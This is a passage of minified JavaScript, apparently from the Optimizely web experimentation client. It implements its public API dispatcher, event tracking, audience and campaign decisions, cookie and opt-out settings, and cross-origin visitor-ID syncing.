r.combineAndTruncateIdAndName(t,a.idStrings[e],n.maxLength)})),f={experiment:c.experiment,variation:c.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:c.layer,holdback:o.isLayerHoldback}),f}}}],t.utils=e(4605).create(),t.jquery=["env/jquery",function(n){return n}],t.event_emitter=e(1057)},5931:function(n,t,e){var i=e(8906),r=e(2384),o="optimizelyDataApi";t.registerFunction=function(n,t){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[n]||(e[n]=t)},t.unregisterFunction=function(n){var t=r.getGlobal(o);t&&t[n]&&(t[n]=function(){i.log('Ignoring attempt to call "'+o+"."+n+'" which has been unregistered.')})},t.getFunction=function(n){return r.getGlobal(o)[n]}},8191:function(n,t,e){var i=e(3062),r=e(8906),o=e(5058),a=e(8223),u=a.get("stores/plugins"),c=e(9326),s=e(7798),f=e(1123),l=[e(592),e(9470),e(3747)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];t.push=function(n,t){var e,o,a,u;if(!i.isArray(n)&&i.isObject(n))u=i.isUndefined(n.version)?1:n.version,e=n.type,a=[n];else if(i.isArray(n))u=0,e=n[0],a=n.slice(1);else{if(!i.isString(n))return r.warn("API / Ignoring non-array/object/string argument:",n),!1;u=0,e=n,a=[]}if(l[u]&&(o=l[u][e]),t&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(c.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(s){r.error(s)}return!0},t.get=function(n){r.log('API / Getting module: "'+n+'"');var t=o[n];if(t?i.isArray(t)&&(t=a.evaluate(t)):t=u.getPlugin(s.PluginTypes.apiModules,n),t)return f.dispatch(c.RECORD_API_USAGE,{methodName:"get."+n}),t;r.warn('Module "'+n+'" not found.')}},5737:function(n,t,e){var i=e(2184),r=e(9326),o=e(1123),a=e(8906);t.defineProperty=function(n,t,e,u,c){i(n,t,(function(){var n=["prop",u,c||t].join(".");return a.debug('Evaluating getter: "'+n+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:n}),e()}),!0)}},592:function(n,t,e){var i=e(3062),r=e(9470);function o(n){var t,e={};if(n)if(a(n))t=Number(n);else{if("object"!=typeof n)throw new Error("tracker: Revenue argument "+n+"not a number.");if("revenue"in(e=i.extend({},n))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");t=Number(e.revenue),delete e.revenue}}return i.isUndefined(t)||(e.revenue=t),e}function a(n){return i.isNumber(n)||i.isString(n)&&Number(n)==n}t.activateGeoDelayedExperiments=function(n,t){t||(t=n.lists?"odds":"cdn3"),r.dataFromSource({data:n,source:t})},t.activateSiteCatalyst=function(n){n&&n.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:n.sVariable}})},t.bucketVisitor=function(n,t){if(n&&t){var e={experimentId:String(n)};t>256?e.variationId=String(t):e.variationIndex=String(t),r.bucketVisitor(e)}},t.bucketUser=t.bucketVisitor,t.disable=function(n){r.disable({scope:n})},t.log=function(n){i.isUndefined(n)&&(n=!0),r.log({level:n?"INFO":"OFF"})},t.optOut=function(n){i.isUndefined(n)&&(n=!0),r.optOut({isOptOut:n})},t.setCookieDomain=function(n){r.cookieDomain({cookieDomain:n})},t.setCookieExpiration=function(n){r.cookieExpiration({cookieExpirationDays:n})},t.setDimensionValue=function(n,t){var e={};e[n]=t,r.user({attributes:e})},t.setUserId=function(n){r.user({userId:n})},t.setGA4UserId=function(n){r.ga4User({ga4UserId:n})},t.storeThirdPartyData=function(n,t){r.dataFromSource({source:n,data:t})},t.trackEvent=function(n,t){r.event({eventName:n,tags:o(t)})}},7332:function(n,t,e){var i=e(3062),r=e(8223),o=e(3037),a=e(5737),u=r.get("stores/change_data");t.translateDecisionToCampaignDecision=function(n){return c(i.cloneDeep(n),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},t.translateLayerEventToCampaignEvent=function(n){var e={};return a.defineProperty(e,"campaign",(function(){return function(n){var e=i.cloneDeep(n);return e.changes&&(e.changes=i.map(e.changes,t.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId)),n.variations&&i.each(n.variations,(function(n){n.actions&&i.each(n.actions,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId))}))}))})),e}(n.data.layer)}),"campaignEvent"),e.decisionTicket=n.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(n.data.decision),e.audiences=n.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},t.translateViewActivatedToPageActivated=function(n){return{type:"lifecycle",name:"pageActivated",data:{page:n.data.view}}},t.dereferenceChangeId=function(n){var t=u.getChange(n);return t?o.safeReference(t):n};var c=function(n,t){var e=i.omit(n,i.keys(t));return i.each(t,(function(t,i){e[t]=n[i]})),e}},4605:function(n,t,e){var i=e(6503).Promise,r=e(1946).o,o=e(3843).poll,a=e(8576).x,u=e(3784).a;t.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},3109:function(n){n.exports={DEFAULT_INTERVAL:20}},1946:function(n,t,e){var i=e(3062),r=(e(9326),e(8223)),o=r.get("stores/directive"),a=e(8641),u=(e(1364),e(7798),e(1123),e(1879).generate),c=e(3843),s=e(2384),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(n){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(n){var t=c.poll(i.partial(h,n));l[n].cancelObservation=function(){t(),delete l[n]}};var n,t=function(){this.disconnect(),i.each(i.keys(l),h),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return n=new MutationObserver(t),function(t){var o=l[t];n.observe(r,e),o.cancelObservation=function(){delete l[t],i.isEmpty(l)&&n.disconnect()}}}(),d(n)};function v(n){var t=l[n];t&&t.cancelObservation&&t.cancelObservation()}function h(n){if(l[n]){if(function(n){var t=n.options.timeout;if(null!==t)if("function"==typeof t)try{return t()}catch(e){}else if(Date.now()-n.startTime>t)return!0;return!1}(l[n]))return 0===l[n].matchedCount&&i.isFunction(l[n].options.onTimeout)&&l[n].options.onTimeout(),void v(n);var t=a.querySelectorAll(l[n].selector);t.length&&(i.each(t,(function(t){t.T&&t.T[n]||l[n].callbackQueue.push(t)})),function(n){for(;l[n]&&l[n].callbackQueue.length;){var t=l[n].callbackQueue.shift();if(p(t,n),l[n].matchedCount=l[n].matchedCount+1,l[n].callback(t),l[n]&&l[n].options.once)return void v(n)}}(n))}}function p(n,t){n.T||(n.T={}),n.T[t]=!0}t.o=function(n,t,e){if(!function(n){try{a.querySelector(n)}catch(t){return!1}return!0}(n))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(t))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:t,callbackQueue:[],matchedCount:0,options:e,selector:n,startTime:Date.now()},d(r),s.setTimeout(i.bind(h,null,r),0),i.partial(v,r)}},3843:function(n,t,e){var i=e(3062),r=(e(9326),e(8223)),o=(e(7798),e(1123),e(1879).generate),a=e(2384),u=e(3109).DEFAULT_INTERVAL,c=(r.get("stores/rum"),{});function s(n){c[n]&&i.each(c[n].callbacks,(function(n){n.call(null)}))}function f(n,t){c[t]&&c[t].callbacks[n]&&(delete c[t].callbacks[n],i.some(c[t].callbacks)||(clearInterval(c[t].id),delete c[t]))}t.poll=function(n,t){i.isNumber(t)||(t=u),c[t]||(c[t]={callbacks:{},id:a.setInterval(i.partial(s,t),t)});var e=o();return c[t].callbacks[e]=n,i.partial(f,e,t)},t.cancelAll=function(){i.each(c,(function(n,t){clearInterval(n.id),delete c[t]}))}},8576:function(n,t,e){var i=e(6503).Promise,r=e(1946).o;t.x=function(n){return new i((function(t,e){r(n,t,{once:!0})}))}},3784:function(n,t,e){var i=e(6503).Promise,r=e(3843).poll;t.a=function(n){return new i((function(t,e){if(n())t();else var i=r((function(){n()&&(i(),t())}))}))}},9470:function(n,t,e){var i=e(3062),r=e(9326),o=e(8191),a=e(5058),u=e(1578),c=e(7798),s=e(8385),f=e(9744),l=e(2418),d=e(4728).v,v=e(1484),h=e(3156),p=(e(771),e(869)),g=e(2104),m=e(1123),_=e(7478),w=e(9984),y=e(8906),b=e(7159),E=(e(8028),e(1242)),I=e(5295),A=e(8223),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),N=A.get("stores/layer_data"),C=A.get("stores/directive"),D=!1,O=t.ApiListenerError=d("ApiListenerError");t.event=function(n){var t;switch(n.eventType){case"click":t=function(n){var t;return n.eventData&&(t=p.create(n.eventData.id,n.eventData.apiName,"click",n.eventData)),function(){var n=s.trackClickEvent(t);n?y.log("API / Tracking click event:",n):y.log("API / Not tracking click event:",n)}}(n);break;case"decision":t=function(n){var t=n.eventData,e=w.createLayerState(t.layerId,t.experimentId,t.variationId,t.isLayerHoldback,t.isLayerConcluded),i=w.createSingle(t.layerId,t.experimentId,t.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),s.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(n);break;case"pageview":t=function(n){var t=E.create(n.eventData.id,n.eventData.apiName),e=E.createState(t.id);return function(){var n=s.trackViewActivation(t,e);n?y.log("API / Tracking pageview event:",n):y.log("API / Not tracking pageview event:",n)}}(n);break;default:t=function(n){var t;return n.eventId&&(t=p.create(n.eventId,n.eventName,"custom")),E.updateAllViewTags(),function(){s.trackCustomEvent(n.eventName,n.tags,t,n.properties)?y.log("API / Tracking custom event:",n.eventName,n.tags):y.log("API / Not tracking custom event:",n.eventName)}}(n)}R.getBucketingId()?t():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postActivate,cleanupFn:t})},t.clientMetadata=function(n){D},t.priorRedirectString=function(n){},t.microsnippetError=function(n){},t.rum=function(n){m.dispatch(r.SET_RUM_DATA,n.eventData)},t.initialViewStates=function(n){var t=i.map(n.states,(function(n,t){return{id:t,isActive:n}}));E.registerViews(t)},t.page=function(n){var t=k.getByApiName(n.pageName);if(!t)throw new Error('Unknown page "'+n.pageName+'"');var e=!n.hasOwnProperty("isActive")||n.isActive,i=function(){e?E.activateViaAPI(t,n.tags):(E.deactivate(t),y.log("API / Deactivated Page",E.description(t)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postViewsActivated,cleanupFn:i})},t.tags=function(n){E.setGlobalTags(n.tags)},t.user=function(n){y.log("API / Setting visitor custom attributes:",n.attributes),i.each(n.attributes,(function(n,t){var e,i,r=t,o=T.getById(t)||T.getByApiName(t);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:n};e&&(a.name=e),x(r,a,!0)}))},t.ga4User=function(n){n.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",n.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,n)):y.error('API / Argument "ga4UserId" is missing')};var x=function(n,t,e){var i=[{key:e?["custom",n]:[n],value:t,metadata:{lastModified:v.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};t.optOut=function(n){var t=!n.hasOwnProperty("isOptOut")||n.isOptOut;h.setOptOut(t)},t.cookieExpiration=function(n){var t=n.cookieExpirationDays;t<90&&(y.error('Argument "cookieExpirationDays"=',t,"less than minimum days:",90,", setting to minimum."),t=90),y.log("API / Setting cookie age to",t,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*t)},t.extendCookieLifetime=function(n){n=i.extend({isEnabled:!0},n),y.log("API / Setting cookie automatic lifetime extension to",n.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,n.isEnabled)},t.cookieDomain=function(n){y.log("API / Setting cookie domain to",n.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,n.cookieDomain)},t.disable=function(n){if(n.scope){if("tracking"!==n.scope)throw new Error('Unknown "scope" for disable: '+n.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},t.log=function(n){var t=n.level,e=n.match;i.isUndefined(t)&&(t="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(t)},t.registerModule=function(n){var t="custom/"+n.moduleName;if(a[t]||o.get(t))throw new Error('Module name "'+t+'" is reserved. Will not be registered as plugin.');b.registerApiModule(t,n.module)},t.dataFromSource=function(n){var t=n.source;l.makeAsyncRequest(t),l.resolveRequest(t,n.data)},t.addListener=function(n){if(!i.isFunction(n.handler))throw new Error("A handler function must be supplied");(n=i.omit(n,"type")).publicOnly=!0,n.emitErrors=!0;var t=n.handler;n.handler=function(n){try{return t(n)}catch(e){throw new O(e)}},g.on(n)},t.removeListener=function(n){if(!n.token)throw new Error("Must supply a token to removeListener");g.off(n.token)},t.load=function(n){n.data=i.extend({},n.data),u.normalizeClientData(n.data),m.dispatch(r.DATA_LOADED,{data:n.data})},t.integrationSettings=function(n){if(!n.id)throw new Error("id is required");if(!n.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},n.settings,{id:n.id}))},t.bucketVisitor=function(n){if(!n.variationId&&i.isUndefined(n.variationIndex)||n.variationId&&n.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!n.experimentId)throw new Error("An experimentId is required.");var t,e,r=n.campaignId;if(r){if(!(t=N.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(t=N.getLayerByExperimentId(n.experimentId)).id))throw new Error("Could not find layer for experiment "+n.experimentId);if(!(e=i.find(t.experiments,{id:n.experimentId})))throw new Error("Could not find experiment "+n.experimentId+" in layer "+r);var o=n.variationId;if(i.isUndefined(n.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+n.experimentId)}else if(!(o=e.variations[n.variationIndex].id))throw new Error("Could not find variation at index "+n.variationIndex+" in experiment "+n.experimentId);I.updateVariationIdMap(r,n.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,n.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},t.waitForOriginSync=function(n){if(!i.isArray(n.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(n.canonicalOrigins));i.each(n.canonicalOrigins,(function(n){if(!i.isString(n))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===n?"undefined":(t=n)&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t));var t})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:n.canonicalOrigins})},t.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},t.activate=function(){C.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(n){E.deactivate(k.get(n.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},t.sendEvents=function(){f.emitSendEvents()},t.holdEvents=function(){f.emitHoldEvents()}},3747:function(){},94:function(n,t,e){var i=e(3062),r=e(4728).v,o=t.ActivationCodeError=r("ActivationCodeError"),a=t.ProjectJSError=r("ProjectJSError"),u=e(8405),c=e(9326),s=e(8385),f=e(9744),l=e(5321),d=e(7079),v=e(1578),h=e(1484),p=e(2137),g=e(8223),m=e(3156),_=e(8641),w=e(7798),y=e(2104),b=e(8885),E=e(9278),I=e(1123),A=(e(1790),e(9984)),T=e(7387).DT,S=e(8906),k=e(5778),R=e(3624),N=e(7159),C=e(3731),D=e(6503).Promise,O=e(6697),x=e(8028),M=e(3903),P=e(5137),L=e(1242),U=e(5295),V=e(2384),F=(g=e(8223)).get("stores/session"),G=g.get("stores/audience_data"),B=g.get("stores/action_data"),z=g.get("stores/cleanup"),j=g.get("stores/directive"),q=g.get("stores/global"),H=(g.get("stores/group_data"),g.get("stores/layer_data")),Y=g.get("stores/layer"),$=g.get("stores/pending_events"),K=g.get("stores/plugins"),W=g.get("stores/rum"),X=g.get("stores/visitor"),J=g.get("stores/view_data"),Q=g.get("stores/view"),Z=g.get("stores/visitor_id"),nn=g.get("stores/visitor_bucketing"),tn=g.get("stores/xdomain"),en=e(8191),rn=e(771),on=e(1724),an=!1,un=t;function cn(){var n=null;i.isNumber(n)&&0===H.getCount()?(S.log("Activating after delay of",n,"ms because no Experiments are running"),I.dispatch(c.SET_RUM_DATA,{data:{activateDfd:!0}}),V.setTimeout(f.emitActivateEvent,n)):f.emitActivateEvent()}function sn(n){rn.handleError(n.data.error,n.data.metadata)}function fn(n,t){I.dispatch(c.SET_RUM_DATA,{data:{extras:{xdAttempt:n,xdError:t?t.toString():void 0}}})}function ln(n,t,e){n=n||[];var r=q.getGlobalHoldbackThreshold(),o=Z.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=X.getVisitorProfile();t&&(a=nn.getVariationIdMap()[t.id]);var c={bucketingId:o,visitorProfile:u,audiences:n,globalHoldback:r,preferredVariationMap:a,layer:t};return t&&e&&p.isPageIdRelevant(t)?i.map(e,(function(n){return p.createTicket(i.extend({},c,{pageId:n}))})):[p.createTicket(c)]}function dn(n,t){var e={};return i.each(n,(function(n){i.isArray(n)?i.extend(e,dn(n,t)):i.isObject(n)&&t[n.type]&&(e[n.type]=!0)})),e}function vn(n){var t=[];return i.each(n,(function(n){t.push(n.name,n)})),t}function hn(n){var t=z.getCleanupFns(n);if(t.length>0){for(;t.length>0;)t.shift()();I.dispatch(c.CLEAR_CLEANUP_FN,{lifecycle:n})}}t.initialize=function(n){return this.initGlobalStore(n.clientData),this.initializePlugins(n.plugins)},t.initGlobalStore=function(n){v.normalizeClientData(n),y.on({filter:{type:"error"},handler:sn}),I.dispatch(c.DATA_LOADED,{data:n}),S.log("Initialized with DATA:",n)},t.initializePlugins=function(n){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(n){var t=!0;return!en.push(n,t)}))),m.setOptOut(j.shouldOptOut()),!j.isDisabled()&&!j.shouldOptOut()){on.queueBeacons(),_.isReady()?I.dispatch(c.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(c.SET_DOMCONTENTLOADED)})),R.time("projectJS");var e=q.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(v){S.error("Error while executing projectJS: ",v),d.emitError(new a(v))}R.timeEnd("projectJS"),i.each(n||[],(function(n){try{n(N)}catch(v){d.emitInternalError(v)}})),i.each(q.getPlugins()||[],(function(n){try{E.apply(n,[N])}catch(v){d.emitError(v)}})),x.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){X.observe(U.persistVisitorProfile),Y.observe(U.persistLayerStates),F.observe(U.persistSessionState),$.observe(k.persistPendingEvents),nn.observe(U.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:t.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:t.onPageDeactivated}),t.initializeApi();var o=k.getPendingEvents();if(o&&(I.dispatch(c.LOAD_PENDING_EVENTS,{events:o}),k.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:t.activate}),f.emitInitializedEvent(),!j.shouldActivate())return D.resolve();var u=[];if(tn.isDisabled())cn();else{var s=t.initializeXDomainStorage();if(u.push(s),Boolean(tn.getCanonicalOrigins())){var l=M.makeTimeoutPromise(1e3);D.race([s,l])["catch"]((function(n){S.error("Failed to initialize xDomain storage: ",n)})).then(cn)["catch"](rn.handleError)}else cn()}return D.all(u)}S.log("Controller / Is disabled")},t.activate=function(){try{var n=[];S.log("Activated client"),hn(w.Lifecycle.preActivate);var t=!1;an;var e=h.now();I.dispatch(c.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=J.getAll();L.registerViews(r,t),U.setId(U.getOrGenerateId()),n.push(s.trackPostRedirectDecisionEvent()),I.dispatch(c.MERGE_VARIATION_ID_MAP,{variationIdMap:U.getVariationIdMap()}),I.dispatch(c.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:U.getContextualMabMap()}),I.dispatch(c.SET_ODP_SEGMENTS,U.getOdpSegments()),hn(w.Lifecycle.postVisitorProfileLoad),n.push((g=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=X.getVisitorProfile(),U.populateEagerVisitorData(g,m)).then((function(){S.log("Populated visitor profile")})));var o=ln(),a=p.decideGlobal(o);S.log("Made global decision",o,"->",a),I.dispatch(c.RECORD_GLOBAL_DECISION,a);var u=s.trackClientActivation();u?S.log("Tracked activation event",u):S.log("Not tracking activation event");var l=un.setUpViewActivation(r),v=[];return i.each(l,(function(n){v=v.concat(L.activateMultiple([n]))})),hn(w.Lifecycle.postViewsActivated),hn(w.Lifecycle.postActivate),f.emitActivatedEvent(),D.all(n).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),S.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),D.reject(_)}var g,m},un.setUpViewActivation=function(n){var t=[];return i.each(n,(function(n){i.isBoolean(Q.getViewState(n.id).isActive)&&L.isActivationTypeImmediate(n.activationType)?S.debug("Skipping page: already evaluated, presumably at the edge",L.description(n)):L.shouldTriggerImmediately(n.activationType)?t.push(n):n.activationType===w.ViewActivationTypes.callback?(S.debug("Setting up conditional activation for Page",L.description(n)),un.activateViewOnCallback(n)):n.activationType===w.ViewActivationTypes.polling?(S.debug("Setting up polling activation for Page",L.description(n)),C.pollFor(i.partial(E.apply,n.activationCode),null,i.partial(P.isTimedOut,h.now())).then((function(){L.activateMultiple([n])}))["catch"]((function(t){S.warn("Failed to activate view ",n,t)}))):n.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+n.activationType))})),t},un.activateViewOnCallback=function(n){var t={pageId:n.id};Object.defineProperty(t,"isActive",{get:function(){return Q.isViewActive(n.id)}});try{E.apply(n.activationCode,[function(t){var e=i.extend({},t,{pageName:n.apiName,type:"page"});en.push(e)},t])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+L.description(n));d.emitError(e,{originalError:r,userError:!0})}},t.onViewsActivated=function(n){var e,r=n.data.views,o=i.map(r,"id");try{if(!Z.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(n){var e=H.getAllByPageIds(n),r=j.getForceVariationIds(),o=j.getForceAudienceIds();!i.isEmpty(r)&&S.log("Force variations are in use. Disabling mutual exclusivity.");var a={individual:e};S.log("Deciding Campaigns/Experiments for Page(s)",n),!1;var u=i.map(a.individual,A.description).join(", ");S.log("Campaigns/Experiments not in Groups (by Campaign id):",u);var c=[],s=i.map(a.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,n));return t.decideAndExecuteLayerASAP(r,o,a,e)})),f=c.concat(s);return D.all(f).then((function(t){var e=i.filter(t,(function(n){return!!n}));return S.log("All Campaigns/Experiments for Page(s) (by Campaign id)",n,"resolved:",i.map(e,A.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=D.all(i.map(r,(function(n){var t=function(){L.parseViewTags(n);var t=s.trackViewActivation(n);t?S.log("Tracked activation for Page",L.description(n),t):S.log("Not Tracking activation for Page",L.description(n))};return _.isReady()?D.resolve(t()):C.pollFor(_.isReady,1e3).then(t)}))),D.all([a,e])}catch(u){d.emitError(u)}},t.onPageDeactivated=function(n){var t=n.data.page,e=B.getAllActionIdsByPageId(t.id);i.each(e,(function(n){var e=B.getActionState(n);e&&(i.each(e,(function(n,e){if(n.cancel)try{n.cancel(),S.debug("Controller / Canceled change",e,"observation due to deactivation of page:",t)}catch(i){S.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(t.undoOnDeactivation&&n.undo)try{n.undo(),S.debug("Controller / Undid change",e,"due to deactivation of page:",t)}catch(r){S.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(c.REMOVE_ACTION_STATE,{actionId:n}),S.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",t,n))}))},t.initializeApi=function(){var n={push:en.push};n.get=en.get;var t=window.optimizely;i.isArray(t)&&i.each(t,(function(t){n.push(t)})),n.data={note:"Obsolete, use optimizely.get('data') instead"},n.state={},window.optimizely=n},t.persistItemsWithId=function(n){return i.each(n,(function(n,t){U.checkKeyForVisitorId(t)&&T.setItem(t,n)})),n},t.initializeXDomainStorage=function(){var n=e(178),r=!!U.getCurrentId(),o=!!r&&U.hasSomeData();r?o?S.log("xd / Existing visitor; has data on this origin"):S.log("xd / Existing visitor; new to this origin"):S.log("xd / New visitor");var a=q.getAccountId(),u="https://a22397541806.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),s="/client_storage/a"+a+".html";n.subscribe((function(n,t){U.checkKeyForVisitorId(n)&&T.setItem(n,t)}));var l=n.fetchAll().then((function(t){if(!Z.getVisitorIdLocator()){var e=tn.getCanonicalOrigins();if(e){var i=n.getXDomainUserId(t,e);i&&(S.log("Syncing cross-origin visitor randomId:",i),U.maybePersistVisitorId({randomId:i}))}}return U.deleteOldForeignData(),t})).then(t.persistItemsWithId).then((function(n){if(U.loadForeignData(),r&&!o){var t=!i.isEmpty(n);S.debug("xd / Loaded foreign data? ",t),fn(t)}S.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(n){throw r&&!o&&(S.debug("xd / Failed to load foreign data:",n),fn(!1,n)),n}));return D.all([n.load(u,s)["catch"]((function(n){throw S.debug("xd / Failed to load iframe:",n),r&&!o&&fn(!1,n),n})),l["catch"]((function(n){S.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",n.message),S.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(c.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},t.decideAndExecuteLayerASAP=function(n,e,r,o){return new D((function(a,d){try{!function(n,t,e,r,o){if(t.length||e.length)return void o(ln([],void 0,r));var a=A.relatedAudienceIds(n),u=i.reduce(a,(function(n,t){var e=G.get(t);return!e||n.push(e),n}),[]),s=K.getAllPlugins(w.PluginTypes.audienceMatchers);if(W.getSampleRum()){var f={};if(i.each(u,(function(n){i.extend(f,dn(n.conditions,s))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(c.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:n.id})}}var v=function(n){S.debug("Audience list for extracting types",n);try{var t=new Set(i(n).map("conditions").flattenDeep().filter((function(n){return"string"!=typeof n})).map("type").value());return t.has("time_and_day")&&t.add("currentTimestamp"),S.debug("Extracted unique types from audiences",t),t}catch(e){return S.error("An error occurred while extracting types from audiences:",e),new Set}}(u),h=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=X.getVisitorProfile();U.populateLazyVisitorData(h,p,v),function(n,t,e,r){var o=i.reduce(n,(function(n,e){return i.extend(n,l.requiredAudienceFieldsForConditions(e.conditions,t))}),{}),a=i.reduce(o,(function(n,t){if(i.isUndefined(U.getAttribute(t))){var e=U.getPendingAttributeValue(t);i.isUndefined(e)||n.push(e)}return n}),[]);if(0===a.length)return r();var u=[].concat(n),c=O.firstToResolve(i.map(a,(function(n){return D.resolve(n).then((function(){var n=X.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(n,e,t))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));D.race([c,new D((function(n,t){V.setTimeout(t,e)}))]).then((function(){S.log("Activating Campaign after pending Audiences resolved",n),r()}),(function(){S.log("Activating Campaign after timeout on Audiences",n),r()}))}(u,s,A.getActivationTimeout(n),(function(){var t=ln(u,n,r);i.map(t,(function(t){!function(n,t,e){var r=i.map(n.audienceIds,i.bind(G.get,G)),o=i.filter(t,(function(t){return!i.includes(n.audienceIds,t.id)}));S.log("When deciding Campaign",A.description(e),"visitor is in audiences:",vn(r),"and not in audiences:",vn(o))}(t,u,n)})),o(t)}))}(o,n,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;S.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(n,e,r,o,a){var l=A.description(n);S.log("Activating Campaign",l,"on Page(s)",o),r.length&&(S.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=t.decideLayer(n,a,e),v=!(!e.length&&!r.length),h=t.getActionsForDecision(n,d,v),g=function(n,t){return i.filter(n,(function(n){return i.isUndefined(n.pageId)||i.includes(t,n.pageId)}))}(h.actions,o);if(h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Preparing actions",n,"for Campaign",o,"on Page(s)",r),i.forEach(n,u.prepareAction)}(g,n,0,o),i.forEach(o,(function(){s.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:n,decisionTicket:a,decision:d}),d.error)throw d.error;if(W.getSampleRum()){I.dispatch(c.RECORD_LAYER_POLICY_USAGE,{policy:n.policy,layerId:n.id});var m=function(n){var t={};return 